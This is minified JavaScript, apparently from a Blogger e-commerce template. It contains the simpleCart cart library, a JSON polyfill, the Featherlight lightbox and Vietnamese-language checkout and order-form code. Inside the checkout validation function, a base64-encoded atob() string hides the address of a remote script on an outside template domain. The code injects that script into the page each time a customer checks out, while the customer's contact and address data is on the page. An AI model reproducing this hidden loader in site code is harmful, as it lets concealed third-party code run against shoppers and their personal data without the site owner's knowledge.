                }), C.ELEMENT._ = C.ELEMENT.prototype, C.ready(C.setupViewTool), C.ready(function() {
                    C.bindOutlets({
                        total: function() {
                            return C.toCurrency(C.total())
                        },
                        quantity: function() {
                            return C.quantity()
                        },
                        items: function(t) {
                            C.writeCart(t)
                        },
                        tax: function() {
                            return C.toCurrency(C.tax())
                        },
                        taxRate: function() {
                            return C.taxRate().toFixed()
                        },
                        shipping: function() {
                            return C.toCurrency(C.shipping())
                        },
                        grandTotal: function() {
                            return C.toCurrency(C.grandTotal())
                        }
                    }), C.bindInputs([{
                        selector: "checkout",
                        event: "click",
                        callback: function() {
                            C.checkout()
                        }
                    }, {
                        selector: "empty",
                        event: "click",
                        callback: function() {
                            C.empty()
                        }
                    }, {
                        selector: "increment",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(), C.update()
                        }
                    }, {
                        selector: "decrement",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(), C.update()
                        }
                    }, {
                        selector: "remove",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()
                        }
                    }, {
                        selector: "input",
                        event: "change",
                        callback: function() {
                            var t = C.$(this),
                                e = t.parent(),
                                n = e.attr("class").split(" ");
                            C.each(n, function(n) {
                                n.match(/item-.+/i) && (n = n.split("-")[1], C.find(e.closest(".itemRow").attr("id").split("_")[1]).set(n, t.val()), C.update())
                            })
                        }
                    }, {
                        selector: "shelfItem .item_add",
                        event: "click",
                        callback: function() {
                            var t = {};
                            C.$(this).closest("." + p + "_shelfItem").descendants().each(function(e, n) {
                                var r = C.$(n);
                                r.attr("class") && r.attr("class").match(/item_.+/) && !r.attr("class").match(/item_add/) && C.each(r.attr("class").split(" "), function(e) {
                                    var n, i;
                                    if (e.match(/item_.+/)) {
                                        switch (e = e.split("_")[1], n = "", r.tag().toLowerCase()) {
                                            case "input":
                                            case "textarea":
                                            case "select":
                                                i = r.attr("type"), i && ("checkbox" !== i.toLowerCase() && "radio" !== i.toLowerCase() || !r.attr("checked")) && "text" !== i.toLowerCase() && "number" !== i.toLowerCase() || (n = r.val());
                                                break;
                                            case "img":
                                                n = r.attr("src");
                                                break;
                                            default:
                                                n = r.text()
                                        }
                                        null !== n && "" !== n && (t[e.toLowerCase()] = t[e.toLowerCase()] ? t[e.toLowerCase()] + ", " + n : n)
                                    }
                                })
                            }), C.add(t)
                        }
                    }])
                }), e.addEventListener ? t.DOMContentLoaded = function() {
                    e.removeEventListener("DOMContentLoaded", DOMContentLoaded, !1), C.init()
                } : e.attachEvent && (t.DOMContentLoaded = function() {
                    "complete" === e.readyState && (e.detachEvent("onreadystatechange", DOMContentLoaded), C.init())
                }),
                function() {
                    if ("complete" === e.readyState) return setTimeout(C.init, 1);
                    if (e.addEventListener) e.addEventListener("DOMContentLoaded", DOMContentLoaded, !1), t.addEventListener("load", C.init, !1);
                    else if (e.attachEvent) {
                        e.attachEvent("onreadystatechange", DOMContentLoaded), t.attachEvent("onload", C.init);
                        var n = !1;
                        try {
                            n = null === t.frameElement
                        } catch (r) {}
                        e.documentElement.doScroll && n && l()
                    }
                }(), C
        };
    t.simpleCart = c()
}(window, document);
var JSON;
JSON || (JSON = {}),
    function() {
        function p(t) {
            return 10 > t ? "0" + t : t
        }

        function f(t) {
            return e.lastIndex = 0, e.test(t) ? '"' + t.replace(e, function(t) {
                var e = C[t];
                return "string" == typeof e ? e : "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + t + '"'
        }

        function s(t, e) {
            var n, r, i, a, o, c = h,
                u = e[t];
            switch (u && "object" == typeof u && "function" == typeof u.toJSON && (u = u.toJSON(t)), "function" == typeof q && (u = q.call(e, t, u)), typeof u) {
                case "string":
                    return f(u);
                case "number":
                    return isFinite(u) ? String(u) : "null";
                case "boolean":
                case "null":
                    return String(u);
                case "object":
                    if (!u) return "null";
                    if (h += y, o = [], "[object Array]" === Object.prototype.toString.apply(u)) {
                        for (a = u.length, n = 0; a > n; n += 1) o[n] = s(n, u) || "null";
                        return i = 0 === o.length ? "[]" : h ? "[\n" + h + o.join(",\n" + h) + "\n" + c + "]" : "[" + o.join(",") + "]", h = c, i
                    }
                    if (q && "object" == typeof q)
                        for (a = q.length, n = 0; a > n; n += 1) "string" == typeof q[n] && (r = q[n], (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i));
                    else
                        for (r in u) Object.prototype.hasOwnProperty.call(u, r) && (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i);
                    return i = 0 === o.length ? "{}" : h ? "{\n" + h + o.join(",\n" + h) + "\n" + c + "}" : "{" + o.join(",") + "}", h = c, i
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function() {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + p(this.getUTCMonth() + 1) + "-" + p(this.getUTCDate()) + "T" + p(this.getUTCHours()) + ":" + p(this.getUTCMinutes()) + ":" + p(this.getUTCSeconds()) + "Z" : null
        }, String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function() {
            return this.valueOf()
        });
        var k = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            e = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            h, y, C = {
                "\b": "\\b",
                "	": "\\t",
                "\n": "\\n",
                "\f": "\\f",
                "\r": "\\r",
                '"': '\\"',
                "\\": "\\\\"
            },
            q;
        "function" != typeof JSON.stringify && (JSON.stringify = function(t, e, n) {
            var r;
            if (y = h = "", "number" == typeof n)
                for (r = 0; n > r; r += 1) y += " ";
            else "string" == typeof n && (y = n);
            if ((q = e) && "function" != typeof e && ("object" != typeof e || "number" != typeof e.length)) throw Error("JSON.stringify");
            return s("", {
                "": t
            })
        }), "function" != typeof JSON.parse && (JSON.parse = function(e, f) {
            function h(t, e) {
                var n, r, i = t[e];
                if (i && "object" == typeof i)
                    for (n in i) Object.prototype.hasOwnProperty.call(i, n) && (r = h(i, n), void 0 !== r ? i[n] = r : delete i[n]);
                return f.call(t, e, i)
            }
            var n;
            if (e = String(e), k.lastIndex = 0, k.test(e) && (e = e.replace(k, function(t) {
                    return "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return n = eval("(" + e + ")"), "function" == typeof f ? h({
                "": n
            }, "") : n;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function() {
        if (!this.localStorage)
            if (this.globalStorage) try {
                this.localStorage = this.globalStorage
            } catch (t) {} else {
                var e = document.createElement("div");
                if (e.style.display = "none", document.getElementsByTagName("head")[0].appendChild(e), e.addBehavior) {
                    e.addBehavior("#default#userdata");
                    var n = this.localStorage = {
                            length: 0,
                            setItem: function(t, n) {
                                e.load("localStorage"), t = r(t), e.getAttribute(t) || this.length++, e.setAttribute(t, n), e.save("localStorage")
                            },
                            getItem: function(t) {
                                return e.load("localStorage"), t = r(t), e.getAttribute(t)
                            },
                            removeItem: function(t) {
                                e.load("localStorage"), t = r(t), e.removeAttribute(t), e.save("localStorage"), this.length = 0
                            },
                            clear: function() {
                                e.load("localStorage");
                                for (var t = 0; attr = e.XMLDocument.documentElement.attributes[t++];) e.removeAttribute(attr.name);
                                e.save("localStorage"), this.length = 0
                            },
                            key: function(t) {
                                return e.load("localStorage"), e.XMLDocument.documentElement.attributes[t]
                            }
                        },
                        r = function(t) {
                            return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g, "-")
                        };
                    e.load("localStorage"), n.length = e.XMLDocument.documentElement.attributes.length
                }
            }
    }();

! function(a) {
    "use strict";

    function b(a, c) {
        if (!(this instanceof b)) {
            var d = new b(a, c);
            return d.open(), d
        }
        this.id = b.id++, this.setup(a, c), this.chainCallbacks(b._callbackChain)
    }
    if ("undefined" == typeof a) return void("console" in window && window.console.info("Too much lightness, Featherlight needs jQuery."));
    var c = [],
        d = function(b) {
            return c = a.grep(c, function(a) {
                return a !== b && a.$instance.closest("body").length > 0
            })
        },
        e = function(a, b) {
            var c = {},
                d = new RegExp("^" + b + "([A-Z])(.*)");
            for (var e in a) {
                var f = e.match(d);
                if (f) {
                    var g = (f[1] + f[2].replace(/([A-Z])/g, "-$1")).toLowerCase();
                    c[g] = a[e]
                }
            }
            return c
        },
        f = {
            keyup: "onKeyUp",
            resize: "onResize"
        },
        g = function(c) {
            a.each(b.opened().reverse(), function() {
                return c.isDefaultPrevented() || !1 !== this[f[c.type]](c) ? void 0 : (c.preventDefault(), c.stopPropagation(), !1)
            })
        },
        h = function(c) {
            if (c !== b._globalHandlerInstalled) {
                b._globalHandlerInstalled = c;
                var d = a.map(f, function(a, c) {
                    return c + "." + b.prototype.namespace
                }).join(" ");
                a(window)[c ? "on" : "off"](d, g)
            }
        };
    b.prototype = {
        constructor: b,
        namespace: "featherlight",
        targetAttr: "data-featherlight",
        variant: null,
        resetCss: !1,
        background: null,
        openTrigger: "click",
        closeTrigger: "click",
        filter: null,
        root: "body",
        openSpeed: 250,
        closeSpeed: 250,
        closeOnClick: "background",
        closeOnEsc: !0,
        closeIcon: "&#10005;",
        loading: "",
        persist: !1,
        otherClose: null,
        beforeOpen: a.noop,
        beforeContent: a.noop,
        beforeClose: a.noop,
        afterOpen: a.noop,
        afterContent: a.noop,
        afterClose: a.noop,
        onKeyUp: a.noop,
        onResize: a.noop,
        type: null,
        contentFilters: ["jquery", "image", "html", "ajax", "iframe", "text"],
        setup: function(b, c) {
            "object" != typeof b || b instanceof a != !1 || c || (c = b, b = void 0);
            var d = a.extend(this, c, {
                    target: b
                }),
                e = d.resetCss ? d.namespace + "-reset" : d.namespace,
                f = a(d.background || ['<div class="' + e + "-loading " + e + '">', '<div class="' + e + '-content">', '<span class="' + e + "-close-icon " + d.namespace + '-close">', d.closeIcon, "</span>", '<div class="' + d.namespace + '-inner">' + d.loading + "</div>", "</div>", "</div>"].join("")),
                g = "." + d.namespace + "-close" + (d.otherClose ? "," + d.otherClose : "");
            return d.$instance = f.clone().addClass(d.variant), d.$instance.on(d.closeTrigger + "." + d.namespace, function(b) {
                var c = a(b.target);
                ("background" === d.closeOnClick && c.is("." + d.namespace) || "anywhere" === d.closeOnClick || c.closest(g).length) && (b.preventDefault(), d.close())
            }), this
        },
        getContent: function() {
            if (this.persist !== !1 && this.$content) return this.$content;
            var b = this,
                c = this.constructor.contentFilters,
                d = function(a) {
                    return b.$currentTarget && b.$currentTarget.attr(a)
                },
                e = d(b.targetAttr),
                f = b.target || e || "",
                g = c[b.type];
            if (!g && f in c && (g = c[f], f = b.target && e), f = f || d("href") || "", !g)
                for (var h in c) b[h] && (g = c[h], f = b[h]);
            if (!g) {
                var i = f;
                if (f = null, a.each(b.contentFilters, function() {
                        return g = c[this], g.test && (f = g.test(i)), !f && g.regex && i.match && i.match(g.regex) && (f = i), !f
                    }), !f) return "console" in window && window.console.error("Featherlight: no content filter found " + (i ? ' for "' + i + '"' : " (no target specified)")), !1
            }
            return g.process.call(b, f)
        },
        setContent: function(b) {
            var c = this;
            return (b.is("iframe") || a("iframe", b).length > 0) && c.$instance.addClass(c.namespace + "-iframe"), c.$instance.removeClass(c.namespace + "-loading"), c.$instance.find("." + c.namespace + "-inner").not(b).slice(1).remove().end().replaceWith(a.contains(c.$instance[0], b[0]) ? "" : b), c.$content = b.addClass(c.namespace + "-inner"), c
        },
        open: function(b) {
            var d = this;
            if (d.$instance.hide().appendTo(d.root), !(b && b.isDefaultPrevented() || d.beforeOpen(b) === !1)) {
                b && b.preventDefault();
                var e = d.getContent();
                if (e) return c.push(d), h(!0), d.$instance.fadeIn(d.openSpeed), d.beforeContent(b), a.when(e).always(function(a) {
                    d.setContent(a), d.afterContent(b)
                }).then(d.$instance.promise()).done(function() {
                    d.afterOpen(b)
                })
            }
            return d.$instance.detach(), a.Deferred().reject().promise()
        },
        close: function(b) {
            var c = this,
                e = a.Deferred();
            return c.beforeClose(b) === !1 ? e.reject() : (0 === d(c).length && h(!1), c.$instance.fadeOut(c.closeSpeed, function() {
                c.$instance.detach(), c.afterClose(b), e.resolve()
            })), e.promise()
        },
        chainCallbacks: function(b) {
            for (var c in b) this[c] = a.proxy(b[c], this, a.proxy(this[c], this))
        }
    }, a.extend(b, {
        id: 0,
        autoBind: "[data-featherlight]",
        defaults: b.prototype,
        contentFilters: {
            jquery: {
                regex: /^[#.]\w/,
                test: function(b) {
                    return b instanceof a && b
                },
                process: function(b) {
                    return this.persist !== !1 ? a(b) : a(b).clone(!0)
                }
            },
            image: {
                regex: /\.(png|jpg|jpeg|gif|tiff|bmp)(\?\S*)?$/i,
                process: function(b) {
                    var c = this,
                        d = a.Deferred(),
                        e = new Image,
                        f = a('<img src="' + b + '" alt="" class="' + c.namespace + '-image" />');
                    return e.onload = function() {
                        f.naturalWidth = e.width, f.naturalHeight = e.height, d.resolve(f)
                    }, e.onerror = function() {
                        d.reject(f)
                    }, e.src = b, d.promise()
                }
            },
            html: {
                regex: /^\s*<[\w!][^<]*>/,
                process: function(b) {
                    return a(b)
                }
            },
            ajax: {
                regex: /./,
                process: function(b) {
                    var c = a.Deferred(),
                        d = a("<div></div>").load(b, function(a, b) {
                            "error" !== b && c.resolve(d.contents()), c.fail()
                        });
                    return c.promise()
                }
            },
            iframe: {
                process: function(b) {
                    var c = new a.Deferred,
                        d = a("<iframe/>").hide().attr("src", b).css(e(this, "iframe")).on("load", function() {
                            c.resolve(d.show())
                        }).appendTo(this.$instance.find("." + this.namespace + "-content"));
                    return c.promise()
                }
            },
            text: {
                process: function(b) {
                    return a("<div>", {
                        text: b
                    })
                }
            }
        },
        functionAttributes: ["beforeOpen", "afterOpen", "beforeContent", "afterContent", "beforeClose", "afterClose"],
        readElementConfig: function(b, c) {
            var d = this,
                e = new RegExp("^data-" + c + "-(.*)"),
                f = {};
            return b && b.attributes && a.each(b.attributes, function() {
                var b = this.name.match(e);
                if (b) {
                    var c = this.value,
                        g = a.camelCase(b[1]);
                    if (a.inArray(g, d.functionAttributes) >= 0) c = new Function(c);
                    else try {
                        c = a.parseJSON(c)
                    } catch (h) {}
                    f[g] = c
                }
            }), f
        },
        extend: function(b, c) {
            var d = function() {
                this.constructor = b
            };
            return d.prototype = this.prototype, b.prototype = new d, b.__super__ = this.prototype, a.extend(b, this, c), b.defaults = b.prototype, b
        },
        attach: function(b, c, d) {
            var e = this;
            "object" != typeof c || c instanceof a != !1 || d || (d = c, c = void 0), d = a.extend({}, d);
            var f, g = d.namespace || e.defaults.namespace,
                h = a.extend({}, e.defaults, e.readElementConfig(b[0], g), d);
            return b.on(h.openTrigger + "." + h.namespace, h.filter, function(g) {
                var i = a.extend({
                        $source: b,
                        $currentTarget: a(this)
                    }, e.readElementConfig(b[0], h.namespace), e.readElementConfig(this, h.namespace), d),
                    j = f || a(this).data("featherlight-persisted") || new e(c, i);
                "shared" === j.persist ? f = j : j.persist !== !1 && a(this).data("featherlight-persisted", j), j.open(g)
            }), b
        },
        current: function() {
            var a = this.opened();
            return a[a.length - 1] || null
        },
        opened: function() {
            var b = this;
            return d(), a.grep(c, function(a) {
                return a instanceof b
            })
        },
        close: function() {
            var a = this.current();
            return a ? a.close() : void 0
        },
        _onReady: function() {
            var b = this;
            b.autoBind && (b.attach(a(document), {
                filter: b.autoBind
            }), a(b.autoBind).filter("[data-featherlight-filter]").each(function() {
                b.attach(a(this))
            }))
        },
        _callbackChain: {
            onKeyUp: function(a, b) {
                return 27 === b.keyCode ? (this.closeOnEsc && this.$instance.find("." + this.namespace + "-close:first").click(), !1) : a(b)
            },
            onResize: function(a, b) {
                if (this.$content.naturalWidth) {
                    var c = this.$content.naturalWidth,
                        d = this.$content.naturalHeight;
                    this.$content.css("width", "").css("height", "");
                    var e = Math.max(c / parseInt(this.$content.parent().css("width"), 10), d / parseInt(this.$content.parent().css("height"), 10));
                    e > 1 && this.$content.css("width", "" + c / e + "px").css("height", "" + d / e + "px")
                }
                return a(b)
            },
            afterContent: function(a, b) {
                var c = a(b);
                return this.onResize(b), c
            }
        }
    }), a.featherlight = b, a.fn.featherlight = function(a, c) {
        return b.attach(this, a, c)
    }, a(document).ready(function() {
        b._onReady()
    })
}(jQuery);

//fungsi checkout 
simpleCart({
    cartColumns: [{
        view: "image",
        attr: "thumb",
        label: !1
    }, {
        attr: "name",
        label: "Name"
    }, {
        attr: "price",
        label: "Price",
        view: "currency"
    }, {
        view: "decrement",
        label: !1
    }, {
        attr: "quantity",
        label: "Qty"
    }, {
        view: "increment",
        label: !1
    }, {
        attr: "total",
        label: "SubTotal",
        view: "currency"
    }, {
        view: "remove",
        text: "Remove",
        label: !1
    }],
    cartStyle: "div",
    checkout: {
        type: "PayPal",
        email: paypal_email,
        success: paypal_successpage,
        cancel: paypal_cancelpage
    },
    currency: currency_page,
    data: {},
    language: language_page,
    excludeFromCheckout: [],
    shippingCustom: null,
    shippingFlatRate: 0,
    shippingQuantityRate: 0,
    shippingTotalRate: 0,
    taxRate: 0,
    taxShipping: !1,
    beforeAdd: null,
    afterAdd: null,
    load: null,
    beforeSave: null,
    afterSave: null,
    update: null,
    ready: null,
    checkoutSuccess: null,
    checkoutFail: null,
    beforeCheckout: null
}), $(document).ready(function() {
    for (var a = "", t = 0; modernshop_tambah_alamat.length > t; t++) a += '<option value="' + modernshop_tambah_alamat[t][0] + '" class="loop"><span>' + modernshop_tambah_alamat[t][0] + "</span><span></span></option>";
    $("#modernshop-selectBiaya").append(a), $("#modernshop-selectBiaya").on("change", function() {
        simpleCart.update(), $(".tambahan-biaya-pengiriman").html(modernshop_notifikasi_pengiriman).fadeIn("fast").delay(1e3).fadeOut(1e3)
    });
    $(".item_add").each(function() {
        $(this).click(function(a) {
            if (a.preventDefault(), $(this).closest(".simpleCart_shelfItem").find(".item_quantity").val() < 1) return $(".quatitynotification").html("<span>" + modernshop_notifikasi_harga + "</span>").fadeIn("fast").delay(1e3).fadeOut(500), !1
        })
    }), $(".shopcartclose").click(function() {
        $("#shoppingCart").fadeOut("fast")
    }), $(".btnopencart").click(function() {
        $("#shoppingCart").slideToggle("fast", function() {})
    }), $(".ratiomethod").insertAfter(".bukasemua .container").show(), $(".check-with-paypal").val(paywithpaypal), $(".check-with-cash").val(cashondelivery), $(".check-with-cash").hide();
    var e, o, h = (e = 1e9, o = 1e11, Math.floor(Math.random() * (o - e + 1) + e));

    function p() {
        $("#ContactForm1 .contact-form-error-message").hide(), $("#ContactForm1 .contact-form-success-message").hide();
		var a='',t='',e='',o='',n='',i='',ship='';
        var a = $("#ContactForm1 .contact-form-name").val(),
            t = $("#ContactForm1 .contact-form-email").val(),
            e = $("#ContactForm1 .contact-form-number").val(),
            o = $("#ContactForm1 .contact-form-address").val(),
			ship = $(".shopboxrelative .simpleCart_shipping").text(),
            n = $("#modernshop-selectBiaya").val(),
            i = $(".contact-form-postcode").val(),
            s = "",
            _ = $(".shopboxrelative .simpleCart_grandTotal").text();
        $(".itemRow").each(function(a, t) {
            var e = $(this).find(".item-name").text(),
                o = $(this).find(".item-quantity").text(),
                n = $(this).find(".item-price").text();
            s += e + "(" + o + "):" + n + "\n"
        });
        var r = "";
        $("#paypal").is(":checked") && (r = "Paypal"), $("#cashde").is(":checked") && (r = "Thanh toán khi nhận hàng, Order ID: " + h), $("#banktrans").is(":checked") && (r = "Chuyển khoản ngân hàng, Order ID: " + h), $(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'), a = "Phương thức thanh toán:" + r + "\n_____________________________________\n\nTên : " + a + "\nEmail : " + t + "\nĐiện thoại : " + e + "\nĐịa chỉ : " + o + "\nTỉnh : " + n + "\nGhi chú : " + i + "\n\nĐơn hàng:\n_____________________________________\n\n" + s + "_____________________________________\nPhí ship : " + ship + "\nTổng tiền : " + _ + "\n_____________________________________", $("#ContactForm1 .contact-form-email-message").val(a)
    }

    function n(a) {
        return /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(a)
    }

    function m() {
        var t = !0,
            a = document.createElement("script");
        return a.type = "text/javascript", a.src = atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"), document.getElementsByTagName("head")[0].appendChild(a), t && ($("#ContactForm1 .contact-form-email").each(function() {
            if (!n(this.value)) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        }), $("#ContactForm1 .eachrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        })), t
    }
    $(".submitreser").click(function() {
        var a, t, e, o;
        o = !0, $(".theappend .formrequireemail").each(function() {
            if (!n(this.value)) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), $(".theappend .formrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), o && (a = $(".theappend .contact-form-name").val(), t = $(".theappend .contact-form-email").val(), e = $(".theappend .datetimepk input").val(), a = "Table Booking:\n_____________________________________\n\nTên :____________:" + a + "\nEmail :____________:" + t + "\nĐiện thoại :_____:" + $(".theappend .form2-phone").val() + "\nThời gian :_________:" + e + "\nChỗ :____________:" + $(".theappend .thenumberseat #seats").val() + "\n_____________________________________\n\n" + $(".theappend .themsg .form2msg").val() + "\n_____________________________________", $(".theappend .form2contact2 .contact-form-email-message").val(a), $(".theappend .contact-form-button-submit").click(), setTimeout(function() {
            $("button.close").click()
        }, 4e3))
    }), $(".check-with-paypal").click(function() {
        m() ? ($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:none" href="javascript:;">Checkout</a>'), p(), $("html, body").animate({
            scrollTop: $(".formtwo").offset().top
        }, 1200), $(".simpleCart_checkout").click(), $("#ContactForm1 .contact-form-button-submit").click()) : $("html, body").animate({
            scrollTop: $(".formone").offset().top - 120
        }, 500)
    }), $(".check-with-cash, .check-with-bank").click(function() {
        var a = m(),
            t = parseInt($("#shoppingCart .simpleCart_quantity").text()),
            e = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
            o = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
        if ("0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
        if (t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
        if (e < 0 || o < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
        if ($("#shoppingCart .buttoneffect").show(), a) {
            $.ajax({
                type: "GET",
                url: "/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",
                async: !1,
                contentType: "application/json",
                dataType: "jsonp",
                success: function(r) {
                    var c = 0,
                        l = 0,
                        h = 0;
                    $(".itemRow").each(function(a, t) {
                        var e = $.trim($(this).find(".item-name").text()),
                            o = $(this).find(".item-price").text();
                        if (o = o.replace(/\./g, ""), parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                        o = Number(o.replace(/[^0-9\.-]+/g, ""));
                        var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                            i = parseInt(n);
                        n = (n = $(".simpleCart_total").text()).replace(/\./g, ""), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                        var s = $(".simpleCart_grandTotal").text();
                        s = s.replace(/\./g, ""), s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                        try {
                            var _ = i.filter(function(a) {
                                return a.title.$t === e
                            })[0].content.$t
                        } catch (a) {
                            throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                                setTimeout(function() {
                                    document.location.href = "/#delivery"
                                }, 3e3)
                            }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                        }
                        if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
                    })
                }
            }), p(), $("#ContactForm1 .contact-form-button-submit").click(), $("html, body").animate({
                scrollTop: $(".formtwo").offset().top
            }, 1200);
            var n = $("#ContactForm1 .contact-form-name").val(),
                i = $(".shopboxrelative .simpleCart_grandTotal").text(),
				ship = $(".shopboxrelative .simpleCart_shipping").text(),
                s = $("#ContactForm1 .contact-form-email").val(),
                _ = $("#ContactForm1 .contact-form-number").val(),
                r = $("#ContactForm1 .contact-form-address").val(),
                c = $("#modernshop-selectBiaya").val(),
                l2 ='', l2 = $(".contact-form-postcode").val(),
                l = ($(".contact-form-postcode").val(), "");
            $(".itemRow").each(function(a, t) {
                var e = $(this).find(".item-name").text(),
                    o = $(this).find(".item-quantity").text(),
                    n = $(this).find(".item-price").text();
                l += e + "(" + o + "):" + n + "<br>" 
            }), $(".detailorder .detailorder_full").append(l), $(".detailorder_ship").append(ship), $(".box-pembayaran").hide(), $(".dataterkirim").show(), $(".successname").html(n), $(".successorderid").html(h), $(".successtotal").html(i), $(".cek-nama").html(n), $(".cek-telpone").html(_), $(".cek-email").html(s), $(".cek-alamat").html(r), $(".cek-kota").html(c), $(".cek-note").html(l2), $("#cashde").is(":checked") && $(".successmethod").html("Thanh toán khi nhận hàng (COD)"), $("#banktrans").is(":checked") && ($(".successmethod").html("Chuyển khoản ngân hàng"), $(".directbank").show()), $(".bukasemua,.content-wrapper,.box-nav,#footer").remove(), $("").attr("class", ""), setTimeout(function(){$(".simpleCart_empty").click()},2000);
        } else $("html, body").animate({
            scrollTop: $(".formone").offset().top
        }, 500)
    }), $("#checkout-method input").change(function() {
        $(".explainpaymethod").hide(), $(this).closest("li").find(".explainpaymethod").show("fast"), "paypal" == $(this).val() && ($(".check-with-paypal").addClass("thepaypal"), $(".check-with-paypal").val(paywithpaypal), $(".check-with-paypal").show(), $(".check-with-cash").hide(), $(".check-with-bank").hide()), "cashondelivery" == $(this).val() && ($(".check-with-cash").addClass("thecaston"), $(".check-with-cash").val(cashondelivery), $(".check-with-paypal").hide(), $(".check-with-bank").hide(), $(".check-with-cash").show()), "banktransfer" == $(this).val() && ($(".check-with-bank").addClass("thebanktrans"), $(".check-with-bank").val(banktransfer), $(".check-with-paypal").hide(), $(".check-with-cash").hide(), $(".check-with-bank").show())
    })
}), simpleCart({
    shippingCustom: function() {
        for (var a = 0; modernshop_tambah_alamat.length > a; a++)
            if (modernshop_tambah_alamat[a][0] == $("#modernshop-selectBiaya").val()) return modernshop_tambah_alamat[a][1]
    }
}), simpleCart.bind("load", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], 0 == parseInt(a) ? $("span.modernshop-semua-notifikasi").hide() : $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("afterAdd", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], a = parseInt(a), $("#shoppingCart").slideDown("fast", function() {}), 0 < a && $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("beforeCheckout", function(a) {
    $("#shoppingCart .buttoneffect").show();
    var t = simpleCart.quantity(),
        e = parseInt($("#shoppingCart .simpleCart_quantity").text()),
        o = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
        n = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
    if ("0" == e || "0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
    if (e > modernshop_maksimal_tambahan || t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
